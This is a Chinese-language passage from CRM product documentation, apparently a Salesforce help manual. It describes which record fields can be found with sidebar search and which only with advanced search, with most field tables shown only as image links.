

个人客户字段



T.



#### 资产字段



e<br>1

#### 附件字段



#### 市场活动字段



#### 个案字段



÷,

#### 联系人字段



#### 合同字段





自定义对象字段



#### 文档字段

"侧栏搜索"和"高级搜索"都不是用来查找文档的。要查找文档 请使用"文档"选项卡上的查找文档按钮。有关 详细信息 请参[阅搜索文档](#page-1097-0) 第 页 1096。

#### 意见字段



潜在客户字段





#### 备注字段



#### 业务机会字段



价格手册和产品字段

"侧栏搜索"和"高级搜索"都不是用来查找价格手册或产品的。要查找价格手册或产品 请使用"产品"选项卡上 的价格手册和查找产品区域。有关详细信息 请参[阅搜索价格手册和产品](#page-1351-0) 第 页 1350。

#### 报表字段



解决方案字段

"侧栏搜索"和"高级搜索"都不是用来查找解决方案的。要查找解决方案 请使用"解决方案"选项卡上的查找解 决方案按钮。有关详细信息 请参[阅搜索解决方案](#page-1569-0) 第 页 1568。

标记

可在侧栏"搜索"和"高级搜索"中搜索[标记](#page-1548-0)。

任务和日历事件 活动 字段

只能在高级搜索中访问已归档活动。



用户字段

搜索结果中只包含有效用户。



"侧栏搜索"和"高级搜索"都可以搜索的字段 仅"高级搜索"可搜索的字段

所有自定义自动编号字段以及设置作为外部 ID 的自定义 字段

